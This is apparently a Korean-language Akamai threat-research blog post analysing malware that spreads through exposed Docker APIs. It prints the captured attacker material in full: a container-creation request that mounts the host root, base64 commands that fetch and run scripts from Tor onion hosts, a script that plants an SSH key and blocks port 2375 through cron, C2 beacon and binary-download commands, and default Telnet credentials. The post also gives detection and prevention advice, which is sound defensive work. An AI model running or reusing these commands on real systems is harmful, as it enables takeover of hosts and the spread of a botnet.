핵심 요약

Akamai Hunt팀은 노출된 Docker API를 표적으로 해 광범위하게 감염시킬 수 있는 새로운 멀웨어 변종을 발견했습니다. 이는 지난 2025년 8월, Akamai의 허니팟 인프라에서 목격되었습니다.

이 멀웨어는 원래 Trend Micro의 위협 인텔리전스팀이 2025년 6월에 보고한 것입니다. 그들이 발견한 렌디션(iterations)은 Tor 도메인에 크립토마이너를 숨겨놓았습니다.

Akamai Hunt팀은 초기 접속 벡터가 서로 다른 변종을 관찰했습니다. 이는 다른 주체가 인터넷을 통해 Docker API에 접속하는 것을 차단합니다.

바이너리도 다릅니다. Akamai Hunt가 발견한 변종은 크립토마이너를 심지 않고, 이전에 사용되던 다른 툴을 비롯한 파일과 함께 원래 변종의 능력을 넘어서는 감염 기능을 심어놓습니다.

이 블로그 게시물에는 초기 발견에 대한 전체 기술 세부 정보, 두 변종 간의 차이, 이 위협에 대한 방어를 지원하기 위한 감염 지표(IOC)가 포함되어 있습니다.

서론

디지털 생태계가 상호 연결될수록, 탐지되었을 때 공격 전술을 바꾸는 등, 공격자가 숨을 수 있는 수단이 많아집니다. 새로운 위협 기법 또는 멀웨어 변종이 발견되고 보고되더라도 공격자가 해당 멀웨어를 수정해 탐지를 다시 우회하는 데까지는 몇 시간 또는 며칠밖에 걸리지 않습니다.

Akamai Hunt팀은 노출된 Docker API를 표적으로 하는 새로운 활발한 캠페인을 발견했습니다. 이 새로운 변종은 원래 변종과 유사한 툴을 사용하는 것으로 보이지만, 최종 목표가 다를 수 있습니다(복합 봇넷의 기반을 설정하는 등).

이 블로그 게시물에서는 이 멀웨어 변종의 기술적 세부 정보, 공격 체인 및 방어에 대해 자세히 살펴봅니다.

초기 위협 - 개요

2025년 6월, Trend Micro의 위협 인텔리전스팀은 노출된 원격 Docker API를 표적으로 삼아 크립토마이너를 심는 멀웨어에 대해 보고했습니다. 멀웨어 작성자는 Tor를 사용해 자신의 신원을 가장합니다.

공격자는 처음에 잘못 구성된 Docker API를 표적 삼아 접속 권한을 얻었으며, 이를 통해 alpine Docker 이미지를 기반으로 새 컨테이너를 실행하고 호스트의 파일 시스템을 해당 위치에 마운트할 수 있었습니다. 그런 다음, 지속성을 위해 호스트의 SSH 구성을 수정한 .onion 서버에서 악성 셸 스크립트를 다운로드한 Base64 인코딩 페이로드를 실행했습니다.

또한 다운로더는 Tor를 통해 masscan, torsocks 등의 다양한 툴과 비콘 시스템 정보를 공격자의 C2(명령 및 제어) 서버에 설치했습니다. 이후 공격자는 XMRig 암호화폐 채굴기가 포함된 Zstandard-compressed 바이너리를 다운로드해 실행했습니다.

조사 결과

일상적인 리서치의 일환으로 저희는 서버 중 하나에 새 컨테이너를 생성하려고 했던 여러 IP 주소에서 Docker API에 대한 HTTP 요청을 탐지했습니다(그림 1). 이것이 저희의 관심을 끌어 탐색을 시작했습니다.

{

"Image": "alpine:latest",

"Cmd": [

"sh",

"-c",

"export IP=<honeypot_ip>; echo YXBrIHVwZGF0ZSAmJiBhcGsgYWRkIGN1cmwgdG9yICYmIHRvciAmIHdoaWxlICEgY3VybCAtZnMgLS1wcm94eSBzb2NrczVoOi8vbG9jYWxob3N0OjkwNTAgaHR0cHM6Ly9jaGVja2lwLmFtYXpvbmF3cy5jb207IGRvIHNsZWVwIDEwOyBkb25lOyBjdXJsIC1mcyAtLXByb3h5IHNvY2tzNWg6Ly9sb2NhbGhvc3Q6OTA1MCBodHRwOi8vd3R4cWY1NGRqaHA1cHNrdjJsZnlkdXViNWlldnhieXZsempnam9wazZoeGdlNXVtb21icjYzYWQub25pb24vc3RhdGljL2RvY2tlci1pbml0LnNoIHwgc2g= | base64 -d | sh"

],

"Tty": true,

"HostConfig": {

"Binds": [

"/:/hostroot:rw"

],

"RestartPolicy": {

"MaximumRetryCount": 0,

"Name": "always"

}

}

}공격자는 호스트의 파일 시스템을 마운트하고 Base64 인코딩 스크립트를 실행했습니다. 이는 비정상적인 행동이었으며, 새로 생성된 컨테이너의 목적을 밝혀내기 위해 추가적인 조사를 단행할 가치가 있었습니다. 샘플을 디코딩한 후 컨테이너를 설정하고 Tor 도메인에서 스크립트를 가져오는 것이 목표였습니다(그림 2).

apk update && apk add curl tor && tor & while ! curl -fs --proxy socks5h://localhost:9050 https://checkip.amazonaws.com; do sleep 10; done; curl -fs --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/static/docker-init.sh | sh이 스크립트에는 두 가지 단계가 있습니다.

- 1단계: 환경 준비

- curl 및 tor 설치

- 백그라운드에서 Tor 데몬 설치

- checkip.amazonaws.com을 사용해 피해자의 공용 IP 획득

- 2단계: 가져오기 및 실행

- Tor 도메인에서 docker-init.sh라는 스크립트를 가져옵니다(그림 3).

#!/bin/sh

echo "Karuizawa running..."

if [ -d "/hostroot" ]; then

SC="/hostroot/etc/ssh/sshd_config";{ printf "PermitRootLogin yes\nPubkeyAuthentication yes\n"; cat $SC; } > t.txt && mv t.txt $SC && echo "ecdsa-sha2-nistp521 AAAAE2VjZHNhLXNoYTItbmlzdHA1MjEAAAAIbmlzdHA1MjEAAACFBAHTVlJAQr3MiANW6KZjiPrzlIsVXkATKxKGrwFM4ylE31c4psnz1NdsKVSG7mVmB3bjmBRL3d4JmpKNByGPXeF9LgAOU4t5Olcwhl0x+ci8zwg6xV+dq/YABOxNZr5MI1dVfkmZ86+iGRnt03TB28n0RH1zbJ+x21jw5iJSwoUe+rkD1A==" >> /hostroot/root/.ssh/authorized_keys

echo "* * * * * root echo 'aWYgY29tbWFuZCAtdiBzeXN0ZW1jdGwgJj4gL2Rldi9udWxsOyB0aGVuCiAgICBzeXN0ZW1jdGwgcmVsb2FkIHNzaGQgMj4vZGV2L251bGwgfHwgc3lzdGVtY3RsIHJlbG9hZCBzc2gKZWxpZiBbIC14IC9ldGMvaW5pdC5kL3NzaCBdOyB0aGVuCiAgICAvZXRjL2luaXQuZC9zc2ggcmVsb2FkCmVsaWYgWyAteCAvZXRjL2luaXQuZC9zc2hkIF07IHRoZW4KICAgIC9ldGMvaW5pdC5kL3NzaGQgcmVsb2FkCmVsc2UKICAgIGVjaG8gImVyciIKZmkKClBPUlQ9MjM3NQpQUk9UT0NPTD10Y3AKCmZvciBmdyBpbiBmaXJld2FsbC1jbWQgdWZ3IHBmY3RsIGlwdGFibGVzIG5mdDsgZG8KICBpZiBjb21tYW5kIC12ICIkZnciID4vZGV2L251bGwgMj4mMTsgdGhlbgogICAgY2FzZSAiJGZ3IiBpbgogICAgICBmaXJld2FsbC1jbWQpCiAgICAgICAgZmlyZXdhbGwtY21kIC0tcGVybWFuZW50IC0tem9uZT1wdWJsaWMgLS1hZGQtcmljaC1ydWxlPSJydWxlIGZhbWlseT0naXB2NCcgcG9ydCBwb3J0PScke1BPUlR9JyBwcm90b2NvbD0nJHtQUk9UT0NPTH0nIHJlamVjdCIKICAgICAgICBmaXJld2FsbC1jbWQgLS1yZWxvYWQKICAgICAgICA7OwogICAgICB1ZncpCiAgICAgICAgdWZ3IGRlbnkgIiR7UE9SVH0vJHtQUk9UT0NPTH0iCiAgICAgICAgdWZ3IHJlbG9hZAogICAgICAgIDs7CiAgICAgIHBmY3RsKQogICAgICAgIGVjaG8gImJsb2NrIGRyb3AgcHJvdG8gJHtQUk9UT0NPTH0gZnJvbSBhbnkgdG8gYW55IHBvcnQgJHtQT1JUfSIgfCBwZmN0bCAtYSBjdXN0b21fYmxvY2sgLWYgLQogICAgICAgIDs7CiAgICAgIGlwdGFibGVzKQogICAgICAgIGlwdGFibGVzIC1JIElOUFVUIDEgLXAgIiR7UFJPVE9DT0x9IiAtLWRwb3J0ICIke1BPUlR9IiAtaiBEUk9QCiAgICAgICAgOzsKICAgICAgbmZ0KQogICAgICAgIGlmICEgbmZ0IGxpc3QgdGFibGVzIHwgZ3JlcCAtcSAiaW5ldCI7IHRoZW4KICAgICAgICAgIG5mdCBhZGQgdGFibGUgaW5ldAogICAgICAgICAgbmZ0IGFkZCBjaGFpbiBpbmV0IGZpbHRlciB7IHR5cGUgZmlsdGVyIGhvb2sgaW5wdXQgcHJpb3JpdHkgMCBcOyB9CiAgICAgICAgZmkKICAgICAgICBuZnQgYWRkIHJ1bGUgaW5ldCBmaWx0ZXIgaW5wdXQgIiR7UFJPVE9DT0x9IiBkcG9ydCAiJHtQT1JUfSIgZHJvcAogICAgICAgIDs7CiAgICBlc2FjCiAgICBicmVhawogIGZpCmRvbmUKCmVjaG8gIiIgPiAvZXRjL2Nyb250YWIK' | base64 -d | sh" >> /hostroot/etc/crontab

fi

apk add masscan libpcap libpcap-dev zstd torsocks

curl --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/bot/add -X POST -H "Content-Type: application/json" -d '{"enter": "docker", "ip": "'$IP'", "arch": "'$(uname -m)'" }'

torsocks wget -O /tmp/system.zst "http://2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion:9000/binary/system-linux-$(uname -m).zst"

zstd -d /tmp/system.zst -o /tmp/system

chmod +x /tmp/system

ulimit -n 65535

/tmp/system

sleep 30docker-init.sh 분석하기

그림 3의 스크립트를 분석해 보면, 이는 기존 변종에서는 볼 수 없었던 것으로, 노출된 인스턴스에 대한 향후 접속을 거부하는 등, 지속성과 방어 회피를 위한 여러 가지 단계를 수행한다는 것을 알 수 있습니다.

SSH를 통한 루트 지속성: 이 스크립트는 공격자가 제어하는 공개 키를 /root/.ssh/authorized_keys에 추가합니다.

설치: 그런 다음 이 스크립트는 전파, 지속성 및 회피를 위한 툴을 추가합니다(masscan, libpcap, libpcap-dev, zstd, torsocks).

- 접속 권한 보유: 스크립트의 Base64 인코딩 명령을 /hostroot/etc/crontab에 기록하면 공격자는 1분마다 실행해 여러 방화벽 유틸리티(firewall-cmd, ufw, pfctl, iptables, nft)를 반복하는 cron 작업을 생성해 포트 2375(Docker API, 그림 4)에 대한 접속을 차단합니다.

PORT=2375

PROTOCOL=tcp

for fw in firewall-cmd ufw pfctl iptables nft; do

if command -v "$fw" >/dev/null 2>&1; then

case "$fw" in

firewall-cmd)

firewall-cmd --permanent --zone=public --add-rich-rule="rule family='ipv4' port port='${PORT}' protocol='${PROTOCOL}' reject"

firewall-cmd --reload

;;

ufw)

ufw deny "${PORT}/${PROTOCOL}"

ufw reload

;;

pfctl)

echo "block drop proto ${PROTOCOL} from any to any port ${PORT}" | pfctl -a custom_block -f -

;;

iptables)

iptables -I INPUT 1 -p "${PROTOCOL}" --dport "${PORT}" -j DROP

;;

nft)

if ! nft list tables | grep -q "inet"; then

nft add table inet

nft add chain inet filter { type filter hook input priority 0 \; }

fi

nft add rule inet filter input "${PROTOCOL}" dport "${PORT}" drop

;;

esac

break

fi

donecrontab 파일은 공격자가 컨테이너를 만들 때 마운트하는 호스트 자체에 있습니다. 이는 선점 전략입니다. 즉, 공격자는 피해자를 독점해 노출된 인스턴스에 대한 다른 공격자의 향후 접속을 거부합니다. 이 섹션은 이전 버전에서는 볼 수 없었던 코드의 새 섹션으로, 현재 VirusTotal에서 탐지되지 않습니다.

그런 다음 공격자는 C2 서버로 POST 요청을 다시 보내 Docker 서비스가 감염되었음을 알립니다(그림 5).

curl --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/bot/add -X POST -H "Content-Type: application/json" -d '{"enter": "docker", "ip": "'$IP'", "arch": "'$(uname -m)'" }'C2와의 통신이 설정되면 스크립트는 다른 Tor 서비스에서 압축된 바이너리를 다운로드합니다(그림 6).

torsocks wget -O /tmp/system.zst "http://2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion:9000/binary/system-linux-$(uname -m).zst"바이너리 분석하기



다운로드한 첫 번째 파일은 Go로 작성되어 심고자 하는 콘텐츠가 포함된 드롭퍼로, 인터넷과는 통신하지 않습니다.



다른 바이너리 파일을 삭제하는 경우를 제외하고 이 파일은 utmp 파일을 구문 분석해 현재 시스템에 로그인한 사용자를 찾습니다.

그림 7은 ‘사용자’ 이모티콘이 포함된 드롭퍼를 보여줍니다. 이는 대규모 언어 모델(LLM)의 도움을 받아 작성되었을 가능성이 있어 흥미로운 아티팩트로, 이들 중 다수는 이모티콘도 코드에 포함하는 것으로 악명이 높습니다.



심어진 파일(dockerd)은 이것(그림 8)처럼 대량 스캔에 적합한 포트 스캔 툴인 masscan을 실행합니다. 이는 개방된 다른 2375 포트(Docker API 서비스)를 스캔합니다. 포트를 찾으면 동일한 방법 즉, 그림 1에 나와 있는 Base64 명령으로 컨테이너를 생성해 포트를 감염시키려 합니다.



처음 두 엔드포인트(Get, Start)는 멀웨어 전파에 사용되는 반면, 마지막 두 엔드포인트(Stop, Remove)는 다른 공격자가 배포한 악성 컨테이너를 탐지하는 데 사용되는 것으로 보입니다(그림 9).

이러한 식별은 ubuntu 컨테이너를 검색함으로써 이루어집니다. 데이터에 따르면 다수의 공격자가 ubuntu 컨테이너를 배포하고 그 내부에 크립토마이너를 심는 것으로 나타났습니다. 허니팟 인시던트 대부분은 처음에 ubuntu 또는 alpine 컨테이너를 통해 접속한 후 악성 도메인에 curl을 사용해 멀웨어를 다운로드하는 행위를 포함합니다.

친구 찾기

이 변종은 초기 감염에 그치지 않습니다. 공격자는 그림 1에서 보았던 것과 동일한 Base64 명령을 다른 매개변수와 함께 사용해 masscan 실행 내에서 발견된 노출된 대상에 새 악성 컨테이너를 만듭니다(그림 10).

masscan은 포트 2375만 스캔할 수 있지만, 바이너리에는 각각 감염 기법에 활용될 것으로 보이는 23 포트(텔넷)와 9222 포트(Chrome 브라우저의 원격 디버그 포트)가 추가로 포함되어 있습니다.

저희가 파악한 바로는 멀웨어가 포트 2375만 스캔하므로 현재는 포트 23과 9222를 처리하는 로직에 도달할 수 없고 실행되지도 않습니다. 그러나 구현이 존재하므로 향후에는 가능할 수 있습니다.



포트 23

포트 23(텔넷)의 경우 멀웨어는 알려진 기본 라우터 및 디바이스 인증정보(예: Alphanetworks:wrgg15_di524 또는 PSEAdmin:$secure$)를 사용합니다. 로그인에 성공하면 대상 IP와 피해자의 인증정보를 사용해 웹훅[.] 사이트 엔드포인트(4fea5cbb-8863-4f25-862a-fd8f02095207)에 로그인 성공 사실을 전송합니다.

또한 흥미롭게도 ‘root’ 사용자를 통해 로그인에 성공했다면 이 엔드포인트는 해당 사용자의 목적지가 허니팟인 것으로 가정합니다. 이 가정은 텔넷이 기본 설정의 root 로그인을 무시한다는 사실에 근거했을 가능성이 높습니다(그림 11).



포트 9222

포트 9222는 DevTools 프로토콜을 노출하는 데 사용되는 Google Chrome 및 Chromium의 기본 원격 디버그 포트입니다. 인터넷에 개방된 상태로 두면 브라우저를 원격으로 제어할 수 있고 보안 리스크를 일으킬 수 있습니다.

멀웨어는 Chrome 또는 Chromium 브라우저와 상호 작용하는 Go 라이브러리인 chromedp를 사용합니다. 이전에는 Chrome의 애플리케이션에 바인딩된 암호화 기능을 우회하고, Chrome 세션에 원격으로 연결해 쿠키 및 기타 개인 데이터를 탈취하는 데 악용된 바 있습니다.

이 변종의 경우 멀웨어는 http://<scanned_ip>:9222 매개변수와 함께 NewRemoteAllocator 및 NewContext를 사용해 개방된 원격 포트가 있는 기존 세션에 연결합니다(그림 12).

//checkip.amazonaws.com으로 이동해 페이지의 body를 쿼리합니다. 이 동작을 제외하고는 이 기법 내에서 다른 활동은 보지 못했습니다. 이 멀웨어의 더 복잡한 버전도 찾을 수 없었습니다.

결국 body 가져오기에 성공하면 멀웨어가 있는 소스 IP와 포트 9222를 통해 접속할 수 있음을 발견한 대상을 포함한 POST 요청을 노출된 IP에서 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/httpbot/add(http 엔드포인트 접두사에 유의)로 보내는 addHttpbot 함수가 호출됩니다.

이론적으로 향후 변종에서는 공격자가 원격 디버그 포트에 접속한 후 다음과 같은 몇 가지 악의적인 행위를 할 수 있습니다.

- 쿠키 또는 신용카드 번호와 같은 민감한 데이터 탈취

- 외부에서 제한된 정보(예: 클라우드 메타데이터)에 접속

- DDoS(Distributed Denial-of-Service) 공격 수행

- 원격 파일 다운로드

--remote-debugging-port를 통해 Chrome 브라우저를 노출할 때 기본적으로 localhost의 요청만 수신 대기한다는 점에도 유의해야 합니다. 이 포트를 인터넷에 노출하는 사람은 특별히 --remote-debugging-address를 설정해야 합니다.

또한 구체적인 AWS 남용 또는 추가 관련 로직에 대한 증거는 찾을 수 없지만, 이 파일은 ASN 및 지리적 위치를 파악하기 위해 ip-api를 쿼리합니다(특히 IsAWSIP라는 함수에서). 향후 버전의 멀웨어에는 로직이 있을 수 있습니다.

일부 기본 메커니즘은 이 변종이 복합 봇넷의 초기 버전이라는 생각이 들게 하지만 지금까지는 완전한 버전은 발견되지 않았습니다.

위협 감지하기

이러한 기법을 조합해 이 멀웨어나 기타 유사한 기법의 잠재적인 감염을 탐지할 수 있습니다.

새로 배포된 컨테이너 중에 설치 프로그램 앱(예: apt 또는 yum)을 실행한 후 즉시 다운로더(예: curl 또는 wget)를 실행하는 것이 있는지 확인합니다. 많은 공격자가 이 방법을 사용해 노출된 Docker 인스턴스에서 원격으로 코드를 실행합니다.

인터넷에서 2375, 9222 또는 23 포트로의 새로운 연결을 찾습니다. 또한 네트워크에서 스캔 툴을 사용하면 정찰 활동을 포착할 수 있습니다.

Base64로 인코딩된 명령을 모니터링하고 실행 위치, 실행 주체, 해당 명령의 디코딩된 내용의 비정상을 모니터링합니다.

다운로더 애플리케이션을 모니터링합니다. 이러한 유형의 프로세스에서 의심스러운 도메인에 대한 비정상적 접속을 탐지하는 것은 웹에서 초기 접속을 탐지하는 데 매우 중요합니다.

수신 대기를 중단시키는 주요 서비스를 찾습니다. 사용자 환경에 특정 포트에서 지속적으로 수신 대기하는 서비스가 있는데, 갑자기 아무런 이유 없이 중지되는 경우에는 의심해 볼 수 있습니다.

호스트의 파일 시스템으로 마운트된 새 컨테이너를 확인합니다. 새로 배포된 컨테이너가 민감한 호스트 경로(예: /, /var/run/docker.sock, /etc)에 대한 접속으로 시작되면 이는 컨테이너 경계를 벗어나거나, 높은 권한으로 호스트를 장악하려는 시도를 나타낼 수 있습니다.

Akamai Hunt를 이용하는 고객은 연중무휴 24시간 모니터링을 통해 이러한 비정상이 실제 위협으로 확대되기 전에 이를 신속하게 탐지하고 조사할 수 있습니다.

예방 및 방어

감염을 발견하거나 애초에 감염이 발생하지 않도록 예방하려는 경우, 다음과 같은 4가지 제안 사항이 환경을 보다 안전하게 유지하는 데 도움이 될 수 있습니다.

네트워크 세그멘테이션. 네트워크의 다른 부분에서 Docker 환경을 격리합니다. 네트워크 세그멘테이션을 사용해 공격자가 인프라 내에서 측면으로 이동하지 못하도록 하고 Docker API에 대한 접속을 제한합니다.

노출: 최소한의 서비스만 인터넷에 노출시킵니다. 이 멀웨어는 인터넷에서 포트 2375, 9222, 23을 악용하므로, 이러한 접속을 차단하면 위협을 완전히 방어할 수 있습니다.

